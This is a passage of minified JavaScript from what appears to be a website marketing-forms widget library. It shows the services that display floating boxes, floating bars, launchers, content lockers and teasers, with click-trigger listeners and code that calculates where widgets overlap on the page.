0:i.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,t.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:t.lang,widgetDebugMode:$o.isInDebugMode(e.formId),utmTag:null===(r=Bi.getConfig().formConfig)||void 0===r?void 0:r.utmTag,widgetId:e.formId,widgetName:null==a||null===(o=a[e.formId])||void 0===o?void 0:o.name,clContactId:g(e),branded:za.isFormBranded(e.formId),isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:n||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:t.translations,trackingService:l,displayPosition:"fixed",disableEntryAnimation:this.isDisplayingImmediatelyByRules(e)});this.addWidgetClickHandler(h,l,e),h.on("CONTACT_ID_WAS_RECEIVED",(t=>{t&&(Li.set("clContactId",t),Bi.setUserInfo({...Bi.getUserInfo(),clContactId:t}),u({contactId:t}),mr.addToQueue({widgetSubscriptionContactId:t},"[WebContactService] FloatingBoxWidgetTypeService. After widget subscription")),Ga.emit("CONTACT_DATA_SUBMIT",{formVariantId:e.id})})),h.on("SHOW_WIDGET",(t=>{t.closeWidget&&c(),t.variantId&&Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t.variantId,formVariantId:e.id,triggeredBy:n})})),h.on("CLOSE_WIDGET",(()=>c())),h.on("CLOSE_ICON_CLICKED",(()=>c())),h.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(e.id)})),h.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:e.formId,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})})),this.addInjectedDocumentConnector(e.id,h);try{d=await h.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(d,Qo.createFormParams(e.id,n,t.lang)).handle(),l.send("FormShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:d,documentConnector:h}}isFloatingBoxVisible(){return!!document.body.querySelector(".cl-floating-box")}}(new Xo,zr);var rl=new class extends es{constructor(e,t){super(e,t)}showFormFromCustomCode(e,t){let n=e.id;this.isAppearanceLoading()||this.isVariantAlreadyInjected(n)||(this.addInjectedConnectorId(n),this.prepareForm(e).then((n=>{({appearance:n}=n),this._showForm(e,n,t)})).catch((e=>{Si.error(e,"Error showFloatingBarForm call formVariantId="+n)})))}showForm(e){if(!this.isVariantAlreadyInjected(e.id))return this.addInjectedConnectorId(e.id),this.prepareForm(e).then((t=>(({appearance:t}=t),this._showForm(e,t)))).catch((t=>{Si.error(t,"Error showFloatingBarForm call formVariantId="+e.id)}))}async _showForm(e,t,n){var i,r,o;let s=t&&t.document||{};var a=this.isDocumentModelValid(s,e);if(!a.valid)return Promise.reject({formVariantId:e.id,message:a.errorMessage});let l=new ss(e.id);l.activate();let c=()=>{l.send("FormClose_[Name]"),this.userActionsDetector.onWidgetClosed(e),h.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:n||"FloatingBar"})};a=Bi.getConfig().forms;let d,h=new ja({layoutType:jo.FLOATING_BAR,widgetType:e.widgetType,documentModel:s,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==a||null===(i=a[e.formId])||void 0===i?void 0:i.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,t.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:t.lang,widgetDebugMode:$o.isInDebugMode(e.formId),optionalDocumentStyles:{width:"100%"},utmTag:null===(r=Bi.getConfig().formConfig)||void 0===r?void 0:r.utmTag,widgetId:e.formId,widgetName:null==a||null===(o=a[e.formId])||void 0===o?void 0:o.name,clContactId:g(e),branded:za.isFormBranded(e.formId),isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:n||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:t.translations,trackingService:l,displayPosition:"fixed",disableEntryAnimation:this.isDisplayingImmediatelyByRules(e)});this.addWidgetClickHandler(h,l,e),h.on("CONTACT_ID_WAS_RECEIVED",(t=>{t&&(Li.set("clContactId",t),Bi.setUserInfo({...Bi.getUserInfo(),clContactId:t}),u({contactId:t}),mr.addToQueue({widgetSubscriptionContactId:t},"[WebContactService] FloatingBarWidgetTypeService. After widget subscription")),Ga.emit("CONTACT_DATA_SUBMIT",{formVariantId:e.id})})),h.on("SHOW_WIDGET",(t=>{t.closeWidget&&c(),t.variantId&&Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t.variantId,formVariantId:e.id,triggeredBy:n})})),h.on("CLOSE_WIDGET",(()=>c())),h.on("CLOSE_ICON_CLICKED",(()=>c())),h.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(e.id)})),h.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:e.formId,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})})),this.addInjectedDocumentConnector(e.id,h);try{d=await h.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(d,Qo.createFormParams(e.id,n,t.lang)).handle(),l.send("FormShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:d,documentConnector:h}}}(new Xo,zr);var ol=new class extends es{constructor(e,t){super(e,t)}showFormFromCustomCode(e,t){let n=e.id,i=e.linkedToVariantId;this.isAppearanceLoading()||this.isLauncherVisible()||(this.addInjectedConnectorId(n),this.prepareForm(e).then((n=>{({appearance:n}=n),this._showForm(e,i,n,t)})).catch((e=>{Si.error(e,"LauncherMainService:Error showLauncher call formVariantId="+n)})))}showForm(e){let t=e.id,n=e.linkedToVariantId;if(!(this.isAppearanceLoading()||this.isLauncherVisible()||this.isVariantAlreadyInjected(t)))return this.addInjectedConnectorId(t),this.prepareForm(e).then((t=>(({appearance:t}=t),this._showForm(e,n,t)))).catch((e=>{Si.error(e,"LauncherMainService:Error showForm call formVariantId="+t)}))}async _showForm(e,t,n,i){var r,o,s;let a=n&&n.document||{};var l=this.isDocumentModelValid(a,e);if(!l.valid)return Promise.reject({formVariantId:e.id,message:l.errorMessage});let u=new ss(e.id);u.activate();let c=()=>{this.userActionsDetector.onWidgetClosed(e),h.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:i||"Launcher"})};l=Bi.getConfig().forms;let d,h=new ja({layoutType:jo.LAUNCHER,widgetType:e.widgetType,documentModel:a,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==l||null===(r=l[e.formId])||void 0===r?void 0:r.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,n.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:n.lang,widgetDebugMode:$o.isInDebugMode(e.formId),utmTag:null===(o=Bi.getConfig().formConfig)||void 0===o?void 0:o.utmTag,widgetId:e.formId,widgetName:null==l||null===(s=l[e.formId])||void 0===s?void 0:s.name,clContactId:g(e),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:i||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},optionalDocumentStyles:{display:"flex"},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:n.translations,trackingService:u,displayPosition:"fixed"});h.on("SHOW_WIDGET",(n=>{n.closeWidget&&c(),t&&(Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t,formVariantId:e.id,triggeredByLauncher:!0}),u.send("LauncherClick_[Name]"))})),this.addWidgetClickHandler(h,u,e),h.on("CLOSE_WIDGET",(()=>c())),h.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(e.id)})),h.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:e.formId,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})})),this.addInjectedDocumentConnector(e.id,h);try{d=await h.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(d,Qo.createFormParams(e.id,i,n.lang)).handle(),u.send("LauncherShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:d,documentConnector:h}}isLauncherVisible(){return!!document.body.querySelector(".cl-launcher")}}(new Xo,zr);var sl=new class extends es{constructor(e,t){super(e,t)}showFormFromCustomCode(e,t){let n=e.id;this.isAppearanceLoading()||this.isVariantAlreadyInjected(n)||(this.addInjectedConnectorId(n),this.prepareForm(e).then((n=>(({appearance:n}=n),this._showForm(e,n,t)))).catch((e=>{Si.error(e,"Error showContentLocker call formVariantId="+n)})))}showForm(e){if(!(this.isAppearanceLoading()||this.isContentLockerVisible()||this.isVariantAlreadyInjected(e.id))){this.addInjectedConnectorId(e.id);var t=this._showBackdropWhileLoading();this.prepareForm(e).then((t=>{({appearance:t}=t),this._showForm(e,t)})).catch((t=>{Si.error(t,"Error showContentLocker call formVariantId="+e.id)})).finally(t)}}_showBackdropWhileLoading(){let e=document.createElement("div");return e.classList.add("cl-content-locker-backdrop"),e.style.width="100%",e.style.height="100%",e.style.backgroundColor="rgba(0, 0, 0, 0.1)",e.style.backdropFilter="blur(20px)",e.style.display="flex",e.style.position="fixed",e.style.top="0",e.style.left="0",e.style.zIndex="99999999",document.body.appendChild(e),()=>e.remove()}async _showForm(e,t,n){var i,r,o;let s=t&&t.document||{};var a=this.isDocumentModelValid(s,e);if(!a.valid)return Promise.reject({formVariantId:e.id,message:a.errorMessage});let l=new ss(e.id);l.activate();let u=()=>{l.send("FormClose_[Name]"),this.userActionsDetector.onWidgetClosed(e),d.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:n||"ContentLocker"})};a=Bi.getConfig().forms;let c,d=new ja({layoutType:jo.CONTENT_LOCKER,widgetType:e.widgetType,documentModel:s,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==a||null===(i=a[e.formId])||void 0===i?void 0:i.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,t.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:t.lang,optionalDocumentStyles:{width:"100%",height:"100%"},widgetDebugMode:$o.isInDebugMode(e.formId),utmTag:null===(r=Bi.getConfig().formConfig)||void 0===r?void 0:r.utmTag,widgetId:e.formId,widgetName:null==a||null===(o=a[e.formId])||void 0===o?void 0:o.name,clContactId:g(e),branded:za.isFormBranded(e.formId),isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:n||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[],instanceName:Ni.getInstanceName(),actionFactoryClass:el},translations:t.translations,trackingService:l,displayPosition:"fixed",disableGlobalScroll:!0});this.addWidgetClickHandler(d,l,e),d.on("SHOW_WIDGET",(t=>{t.closeWidget&&u(),t.variantId&&Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t.variantId,formVariantId:e.id,triggeredBy:n})})),d.on("CLOSE_WIDGET",(()=>u())),d.on("CLOSE_ICON_CLICKED",(()=>u())),d.on("CONTACT_DATA_SUBMIT",(()=>{this.userActionsDetector.formVariantStat.submit(e.id)})),d.on("WIDGET_NAVIGATION_STATE_NOT_FOUND",(t=>{Ya.track("WIDGET_NAVIGATION_STATE_NOT_FOUND",{...t,widgetId:e.formId,siteId:Bi.getConfig().siteId,accountId:Bi.getConfig().accountId,clCustomerId:hr.getUserIdentifier(),clContactId:g(e)})})),this.addInjectedDocumentConnector(e.id,d);try{c=await d.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(c,Qo.createFormParams(e.id,n,t.lang)).handle(),l.send("FormShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),Ga.emit("WIDGET_SHOWN",{formVariant:e})}isContentLockerVisible(){return!!document.body.querySelector(".cl-content-locker")}}(new Xo,zr);class al{constructor(){t(this,"_element",null),t(this,"_parentElement",null),t(this,"_teaserFormVariant",null),t(this,"_widgetFormVariant",null),t(this,"_opened",!1),t(this,"_animation",null),t(this,"_clearAnimationTimeout",null),t(this,"_animationObserver",null)}static isTeaser(e){return M(e)}show(){if(this.isReady()&&!this.isVisible()){this._opened=!0;var e=this._element.style.animation;if(this._animation&&(this._element.style.animation=this._animation),this._element.style.visibility="visible",this._parentElement&&this._parentElement!==this._element.parentElement&&this._parentElement.appendChild(this._element),this._animation){let t=1e3*parseFloat(this._element.style.animationDuration);this._clearAnimationTimeout&&clearTimeout(this._clearAnimationTimeout),this._clearAnimationTimeout=setTimeout((()=>{this._element&&(this._element.style.animation=e)}),t+100)}}}hide(){this.isVisible()&&(this._element.style.visibility="hidden",this._parentElement=this._element.parentElement,this._parentElement.removeChild(this._element))}close(){this._clearAnimationTimeout&&clearTimeout(this._clearAnimationTimeout),this._animationObserver&&this._animationObserver.disconnect()}isReady(){return this._element}isVisible(){return!!this.isReady()&&"hidden"!==this._element.style.visibility}isLinked(e){return!al.isTeaser(e)&&P(e,this._teaserFormVariant)}isOpened(){return!this._opened}isLinkedToActiveWidget(e){return!!al.isTeaser(e)&&P(this._widgetFormVariant,e)}setElement(e){return this._element=e,this._parentElement=e.parentElement,this}setDocumentConnector(e){return this._documentConnector=e,this}setFormVariant(e){return this._teaserFormVariant=e,this}setWidgetFormVariant(e){return this._widgetFormVariant=e,this}rememberAnimation(){return this._animation||(this._animationObserver&&this._animationObserver.disconnect(),this._animationObserver=new MutationObserver((e=>{e.forEach((e=>{"attributes"===e.type&&"style"===e.attributeName&&(e=this._element.style.animation)&&(this._animation=e,this._animationObserver.disconnect())}))})),this._animationObserver.observe(this._element,{attributes:!0})),this}}var ll=new class extends es{constructor(e,n){super(e,n),t(this,"teaser",new al),Ga.on("WIDGET_CLOSED",(e=>{al.isTeaser(e.formVariant)?this.teaser.close():this.teaser.isLinked(e.formVariant)&&this.teaser.show()})),Ga.on("WIDGET_SHOWN",(e=>{if(al.isTeaser(e.formVariant)?this.teaser.setFormVariant(e.formVariant):this.teaser.setWidgetFormVariant(e.formVariant),this.teaser.isReady())if(al.isTeaser(e.formVariant)){let{off:t}=this.teaser._documentConnector.entryModule.compositionRoot.services.eventEmitter.on("VIEW_COMPONENT_RESOURCES_LOADED",(()=>{var n,i,r;(null==t||t(),this.teaser.rememberAnimation(),this.teaser.isLinkedToActiveWidget(e.formVariant))&&(null!==(n=this.userActionsDetector.formVariantHoverStat)&&void 0!==n&&(null!==(i=n.formVariantVisibleMap)&&void 0!==i&&i[null===(r=this.teaser._widgetFormVariant)||void 0===r?void 0:r.id])&&setTimeout((()=>{this.teaser.hide()}),0))}))}else this.teaser.isLinked(e.formVariant)&&this.teaser.hide()}))}showFormFromCustomCode(e,t){let n=e.id,i=e.linkedToVariantId;this.isAppearanceLoading()||this.teaser.isVisible()||(this.addInjectedConnectorId(n),this.prepareForm(e).then((r=>(({appearance:r}=r),this._showForm(e,i,r,t).catch((e=>{Si.error(e,"Error _showForm connect teaser "+n)}))))).catch((e=>{Si.error(e,"Error showTeaserForm call formVariantId="+n)})))}showForm(e){let t=e.id,n=e.linkedToVariantId;if(!(this.isAppearanceLoading()||this.teaser.isVisible()||this.isVariantAlreadyInjected(e.id)))return this.addInjectedConnectorId(t),this.prepareForm(e).then((t=>(({appearance:t}=t),this._showForm(e,n,t)))).catch((e=>{Si.error(e,"Error showTeaserForm call formVariantId="+t)}))}async _showForm(e,t,n,i){var r,o,s;let a=n&&n.document||{};var l=this.isDocumentModelValid(a,e);if(!l.valid)return Promise.reject({formVariantId:e.id,message:l.errorMessage});let u=new ss(e.id);u.activate();let c=()=>{this.userActionsDetector.onWidgetClosed(e),h.disconnect(),this.removeInjectedConnectorId(e.id),Ga.emit("WIDGET_CLOSED",{formVariant:e,triggeredBy:i||"Teaser"})};l=Bi.getConfig().forms;let d,h=new ja({layoutType:jo.FLOATING_BOX,widgetType:e.widgetType,documentModel:a,bundledComponentClasses:this.bundledComponentClasses,config:{siteId:Bi.getConfig().siteId,clCustomerId:hr.getUserIdentifier(),interactionId:null==l||null===(r=l[e.formId])||void 0===r?void 0:r.__interactionId,appearanceRevision:e.appearanceRevision,revision:e.revision,formVariantId:e.id,hostUrl:Bi.getConfig().apiConfig.hostUrl,subscribeContactUrl:new qo("/forms/v1/subscribe/".concat(Qo.createVariantUUID(e.id,n.lang))).get(),browserLanguage:this.browserLanguageService.getLanguageForForms(),appearanceLanguage:n.lang,widgetDebugMode:$o.isInDebugMode(e.formId),utmTag:null===(o=Bi.getConfig().formConfig)||void 0===o?void 0:o.utmTag,widgetId:e.formId,widgetName:null==l||null===(s=l[e.formId])||void 0===s?void 0:s.name,clContactId:g(e),branded:!1,isBot:ji.isBot(),staticResourcesUrl:Bi.getConfig().apiConfig.staticResourcesUrl,triggeredBy:i||"Rules",storeRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.setRelativeTimerViewDate(e.id)},clearRelativeTimerViewDate:()=>{this.userActionsDetector.formVariantStat.clearRelativeTimerViewDate(e.id)},getRelativeTimerViewDate:()=>{var t;return null===(t=this.userActionsDetector.formVariantStat.getStats(e.id).formVariants[e.id])||void 0===t?void 0:t.relativeTimerViewDate},storage:new Xa(Bi.getPrefix().storagePrefix),sessionUrlSearchParams:this.userActionsDetector.getStats().sessionUrlSearchParams||[]},translations:n.translations,trackingService:u,displayPosition:"fixed"});this.addWidgetClickHandler(h,u,e),h.on("WIDGET_CONTENT_CLICKED",(()=>{t&&(Ga.emit("SHOW_WIDGET_FROM_ANOTHER_WIDGET",{linkedToVariantId:t,formVariantId:e.id,triggeredBy:"Teaser",returnToTeaserId:e.id}),u.send("TeaserClick_[Name]"))})),h.on("CLOSE_WIDGET",(()=>c())),h.on("CLOSE_ICON_CLICKED",(()=>c())),this.addInjectedDocumentConnector(e.id,h);try{d=await h.connect(document.body)}catch(t){throw Si.error(t,"Error _showForm connect"+e.id),t}return this.userActionsDetector.formVariantStat.view(e.id),this.userActionsDetector.formVariantHoverStat.visible(e.id),$o.isInDebugMode(e.formId)||new Wa(d,Qo.createFormParams(e.id,i,n.lang)).handle(),u.send("TeaserShow_[Name]"),Ja.checkIfDataLayerAlertKeyMustBeCancelled(e),this.teaser.setElement(d).setDocumentConnector(h).setFormVariant(e),Ga.emit("WIDGET_SHOWN",{formVariant:e}),{rootElement:d,documentConnector:h}}}(new Xo,zr);class ul{constructor(){t(this,"showForm",(e=>this._delegate(e,"showForm",[e])))}activateAll(e,t,n){Object.values(ul._delegates).forEach((i=>i.activate(e,t,n)))}destroyAll(){Object.values(ul._delegates).forEach((e=>e.destroy()))}getShownForms(){return Object.keys(ul._delegates).reduce(((e,t)=>({...e,[t]:ul._delegates[t].getInjectedConnectorIds()})),{})}showFormFromSelectorClick(e){e.type===jo.BUILT_IN||e.type===jo.DETACHED?this._delegate(e,"showFormBySelector",[e]):this._delegate(e,"showFormFromCustomCode",[e])}showFormFromCustomCode(e,t){this._delegate(e,"showFormFromCustomCode",[e,t])}getAppearanceFromCacheOrLoad(e){return this._delegate(e,"getAppearanceFromCacheOrLoad",[e])}prepareForm(e,t){return this._delegate(e,"prepareForm",[e,t])}destroyForm(e){return this._delegate(e,"destroyForm",[e])}_getWidgetTypeService(e){return e=M(e)?jo.TEASER:e.type,ul._delegates[e]}_delegate(e,t,n){let i=this._getWidgetTypeService(e);if(!i)throw Error("WidgetTypeFacade: ".concat(e.type," class is not delegated"));let r=i[t];if(!r||"function"!=typeof r)throw Error("WidgetTypeFacade: ".concat(e.type," class ").concat(t," method is not delegated"));return r.apply(i,n)}}t(ul,"_delegates",{[jo.BUILT_IN]:tl,[jo.DETACHED]:nl,[jo.FLOATING_BOX]:il,[jo.FLOATING_BAR]:rl,[jo.LAUNCHER]:ol,[jo.CONTENT_LOCKER]:sl,[jo.TEASER]:ll});var cl=new ul;var dl=new class{constructor(){this.changeObserver=new ir,this.formVariantListenedMap=new Map}activate(){let e=Zo.getFormVariants(Bi.getConfig()).filter((e=>{var t,n,i,r;return e.rules&&(null===(t=e.rules.SELECTOR)||void 0===t?void 0:t.enabled)&&((null===(n=e.rules.SELECTOR)||void 0===n?void 0:n.selector)||(null===(i=e.rules.SELECTOR)||void 0===i||null===(r=i.selectors)||void 0===r?void 0:r.length))})).filter((e=>Zo.filterByStatus(e)));this._tryToAddClickListener(e),this.changeObserver.observe((()=>this._tryToAddClickListener(e)))}_doesFormVariantListenedMapContainValue(e,t){return!!this.formVariantListenedMap.has(e)&&(!!(e=this.formVariantListenedMap.get(e))&&e.has(t))}_setFormVariantListenedMapValue(e,t){this.formVariantListenedMap.has(e)?this.formVariantListenedMap.get(e).add(t):this.formVariantListenedMap.set(e,new Set([t]))}_tryToAddClickListener(e){e.forEach((e=>{var t,n;let i=null===(t=e.rules.SELECTOR)||void 0===t?void 0:t.selector;t=(null===(n=e.rules.SELECTOR)||void 0===n?void 0:n.selectors)||[],i&&!t.includes(i)&&t.push(i),t.length&&t.forEach((t=>{if(!this._doesFormVariantListenedMapContainValue(e.id,t))try{Array.from(document.querySelectorAll(t)).forEach((n=>{n&&(this._setFormVariantListenedMapValue(e.id,t),n.addEventListener("click",this.formVariantClickHandler(e)))}))}catch(t){Si.error(t,"Failed to add click listener formVariantId="+e.id)}}))}))}formVariantClickHandler(e){return()=>{cl.showFormFromSelectorClick(e),Ga.emit("SHOW_WIDGET_BY_CLICKING_ELEMENT",e)}}destroy(){this.changeObserver.disconnect()}};var hl=new class{constructor(){this.changeObserver=new ir,this.formVariantListened={}}activate(){let e=Zo.getFormVariants(Bi.getConfig()).filter((e=>{var t,n;return e.rules&&(null===(t=e.rules.CUSTOM_CODE)||void 0===t?void 0:t.enabled)&&(null===(n=e.rules.CUSTOM_CODE)||void 0===n?void 0:n.selector)})).filter((e=>Zo.filterByStatus(e)));this._tryToAddClickListener(e),this.changeObserver.observe((()=>this._tryToAddClickListener(e)))}_tryToAddClickListener(e){e.forEach((e=>{let t=e.rules.CUSTOM_CODE.selector;if(t&&!this.formVariantListened[e.id])try{let n=document.querySelector(t);n&&(this.formVariantListened[e.id]=e,n.addEventListener("click",(()=>{cl.showFormFromCustomCode(e),Ga.emit("SHOW_WIDGET_BY_CUSTOM_CODE",e.id)})))}catch(t){Si.error(t,"Failed to add click listener formVariantId="+e.id)}}))}destroy(){this.changeObserver.disconnect()}};let ml=new Set([jo.FLOATING_BOX,jo.FLOATING_BAR]);class pl{static size(e){return{width:this.width(e),height:this.height(e)}}static width(e){return e=e||document,Math.max(e.documentElement.clientWidth,e.defaultView.innerWidth||0)}static height(e){return e=e||document,Math.max(e.documentElement.clientHeight,e.defaultView.innerHeight||0)}static scrollbarWidth(e){return(e=e||document).defaultView.innerWidth-e.documentElement.clientWidth}}let gl={corners:[],edges:[],content:[],offset:[],all:[]};var El=new class{isMobile(e){return B(e.document)}getWidgetSize(e,t,n){return n=(t=x(t.document.shared.actualSize))&&t[n?"mobile":"desktop"],{width:e.type===jo.FLOATING_BAR?pl.width():parseInt(n.width),height:parseInt(n.height)}}getCoords(e,t){var n;if(!t)return gl;let i=this.isMobile(t);return(!i||null!==(n=x(t.document.shared.actualSize))&&void 0!==n&&n.mobile)&&(n=this.mapProps(e.type,t.document.shared,i))?(t=this.getWidgetSize(e,t,i),e.type===jo.DETACHED&&(n.horizontalOffset=(pl.width()-t.width)/2,n.verticalOffset=(pl.height()-t.height)/2),e={x:parseInt(n.horizontalOffset),y:parseInt(n.verticalOffset)},this.buildCoordsLists({...n,widgetSize:t,indentationPosition:e})):gl}findTheWidgetsRootElementToBeOverlapped(e,t,n){let i;return n.find(((e,t)=>{let[n,r]=e;return e=document.elementsFromPoint(n,r),i=this.getTargetElementThatRelateToWidget(e)})),i}mapProps(e,t,n){switch(e){case jo.FLOATING_BAR:return n?t.floatingBar.mobile:t.floatingBar.desktop;case jo.FLOATING_BOX:return n?t.floatingBox.mobile:t.floatingBox;case jo.DETACHED:return{};default:throw Error("Can not map props for overlap calculation of ".concat(e))}}getTargetElementThatRelateToWidget(e){return e.filter((e=>e instanceof HTMLElement)).find((e=>null!=e&&e.hasAttribute("cl-connector-root-element")?ml.has(e.getAttribute("cl-connector-root-element")):null!=e&&e.hasAttribute("cl-type")?(e=e.closest("[cl-connector-root-element]"),ml.has(e.getAttribute("cl-connector-root-element"))):null))}getCornersPoints(e){let{horizontalPosition:t,verticalPosition:n,widgetSize:i,indentationPosition:r}=e;return{x0:e="LEFT"===t?r.x:pl.width()-(r.x+i.width),x1:"LEFT"===t?e+i.width:pl.width()-r.x,y0:"BOTTOM"===n?pl.height()-r.y:r.x+i.height,y1:"TOP"===n?r.y:pl.height()-(r.y+i.height)}}buildCoordsLists(e){let{x0:t,x1:n,y0:i,y1:r}=this.getCornersPoints(e);var{widgetSize:o}=e;e=[[t,i],[t,r],[n,i],[n,r]];let s=[],a=[],l=[],u=Math.round(o.height/2),c=Math.round(o.height/6),d=Math.round(o.width/2);o=Math.round(o.width/6);for(let e=0;6>=e;e++)s.push([t+o*e,i]),s.push([t+o*e,r]),s.push([t,r+c*e]),s.push([n,r+c*e]),a.push([t+d,r+u]);let h=[[-50,-50],[-50,50],[50,-50],[50,50]];return e.forEach(((e,t)=>{let[n,i]=e;h.forEach(((e,t)=>{let[r,o]=e;l.push([n+r,i+o])}))})),{corners:e,edges:s,content:a,offset:l,all:e.concat(s).concat(a).concat(l)}}};class vl{createScaledPixelMatrix(){return 